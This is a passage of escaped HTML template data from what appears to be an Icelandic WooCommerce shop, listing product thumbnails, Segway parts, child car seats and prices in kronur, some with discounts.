href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/2-1-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;199.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}375\" id=\"prli_90947\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/sett-buggy-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}376\" id=\"prli_90945\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/sett-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}377\" id=\"prli_90926\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/segway-tire-26x1000-14p373wanda-partnr-t08112000032-t08112000032-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}378\" id=\"prli_90924\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/segway-tire-26x1000-14p373wanda-partnr-t08112000032-t08112000032-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}379\" id=\"prli_90922\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/lrgscale2761190-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;37.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}380\" id=\"prli_90921\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/lrgscale2761190-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}381\" id=\"prli_90920\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/img-20210908-133012-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}382\" id=\"prli_90919\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/f02g00500001-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}383\" id=\"prli_90918\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/img-20210202-091312-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}384\" id=\"prli_90917\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/segway-rear-anti-dealuminization-wheel-rim-asse-partnr-a03f22010001-a03f22010001-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}385\" id=\"prli_90916\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/img-20210909-120001-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}386\" id=\"prli_90915\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/07\/img-20211014-083805-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;990<\/bdi>{{p}} {{a}}{{e}}","{{l}}387\" id=\"prli_90908\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2024\/05\/01_DUALFIX_PLUS_SpaceBlack_02_NewBornInsert_2022_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;84.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}388\" id=\"prli_90897\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}389\" id=\"prli_90892\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}390\" id=\"prli_90891\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}391\" id=\"prli_90890\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}392\" id=\"prli_90889\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}393\" id=\"prli_90858\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/06\/01_DISCOVERY_PLUS_SpaceBlack_02_2022_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}394\" id=\"prli_90825\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.953<\/bdi>{{p}} {{a}}{{e}}","{{l}}395\" id=\"prli_90824\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.140<\/bdi>{{p}} {{a}}{{e}}","{{l}}396\" id=\"prli_90822\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}397\" id=\"prli_90821\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}398\" id=\"prli_90820\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.975<\/bdi>{{p}} {{a}}{{e}}","{{l}}399\" id=\"prli_90819\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;52.235<\/bdi>{{p}} {{a}}{{e}}","{{l}}400\" id=\"prli_90817\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}401\" id=\"prli_90816\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}402\" id=\"prli_90814\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}403\" id=\"prli_90813\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.691<\/bdi>{{p}} {{a}}{{e}}","{{l}}404\" id=\"prli_90811\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}405\" id=\"prli_90810\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.138<\/bdi>{{p}} {{a}}{{e}}","{{l}}406\" id=\"prli_90809\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.840<\/bdi>{{p}} {{a}}{{e}}","{{l}}407\" id=\"prli_90808\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}408\" id=\"prli_90807\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}409\" id=\"prli_90805\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.108<\/bdi>{{p}} {{a}}{{e}}","{{l}}410\" id=\"prli_90801\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.038<\/bdi>{{p}} {{a}}{{e}}","{{l}}411\" id=\"prli_90800\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.356<\/bdi>{{p}} {{a}}{{e}}","{{l}}412\" id=\"prli_90799\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}413\" id=\"prli_90796\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}414\" id=\"prli_90795\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}415\" id=\"prli_90791\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.269<\/bdi>{{p}} {{a}}{{e}}","{{l}}416\" id=\"prli_90790\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.373<\/bdi>{{p}} {{a}}{{e}}","{{l}}417\" id=\"prli_90789\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;31.794<\/bdi>{{p}} {{a}}{{e}}","{{l}}418\" id=\"prli_90788\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.088<\/bdi>{{p}} {{a}}{{e}}","{{l}}419\" id=\"prli_90787\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}420\" id=\"prli_90786\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;54.838<\/bdi>{{p}} {{a}}{{e}}","{{l}}421\" id=\"prli_90785\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}422\" id=\"prli_90771\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/05\/01_FLEX_BASE_5Z_02_2022_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;64.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}423\" id=\"prli_90770\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/05\/01_BABY-SAFE_3_i-SIZE_SpaceBlack_02_2021_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}424\" id=\"prli_90765\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/05\/01_ADVENTURE_PLUS_SpaceBlack_02_2022_72dpi_2000x2000-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;31.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}425\" id=\"prli_90756\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}426\" id=\"prli_90753\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;35.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}427\" id=\"prli_90733\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}428\" id=\"prli_90732\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}429\" id=\"prli_90731\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/05\/810-5522-eu-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;42.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}430\" id=\"prli_90729\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.000<\/bdi>{{p}} {{a}}{{e}}","{{l}}431\" id=\"prli_90728\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.800<\/bdi>{{p}} {{a}}{{e}}","{{l}}432\" id=\"prli_90720\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/05\/under-light-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;34.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}433\" id=\"prli_90682\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/04\/645-23180408-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.290<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.468<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}434\" id=\"prli_90543\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/9ad59ee3ee15dacdd19bab4867b2390dfd0d0a1222773253f30aba8cbcf48199-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;16.590<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.443<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}435\" id=\"prli_90540\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/Screenshot-2023-10-24-at-20.12.11-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;23.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}436\" id=\"prli_90537\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/af9385ba36253005031c39f0782e49f3d93de6db3cbbd96103add23c42bbadbc-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}437\" id=\"prli_90536\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/724fcca3-e6bd-46f3-afda-2d248811c370-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;83.590<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;62.693<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}438\" id=\"prli_90534\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/7922d1f0-21a3-4b54-9100-bcae817711f5-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;64.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;48.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}439\" id=\"prli_90532\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/3d24d8ad128215d58349e9bc8fa6b6b29aae2251b41fb973325bef64ea6ec2ae-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.390<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.043<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}440\" id=\"prli_90531\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/edff3237-7e3c-4c67-b813-a0b4e6e5f21f-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;83.590<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;62.693<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}441\" id=\"prli_90530\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/9a585fe08fae6375bc6fcfeb1195d0c22f070eb8b61894ac4338ecc681b13a74-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.490<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.868<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}442\" id=\"prli_90529\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/d680774d2ffdb34999ff0bde031130867d761c3d091471d76a1c7020d93ac7be-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}}<\/del>&nbsp;<ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}443\" id=\"prli_90528\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/645-23142577-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;102.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;77.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}444\" id=\"prli_90527\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/645-23142566-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;102.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;77.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}445\" id=\"prli_90518\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}446\" id=\"prli_90516\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}447\" id=\"prli_90515\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/1.______-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;149.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}448\" id=\"prli_90514\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/02\/segway-aluminum-floor-guard-assylong-vehicle-partnr-a03r21000001-a03r21000001-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span 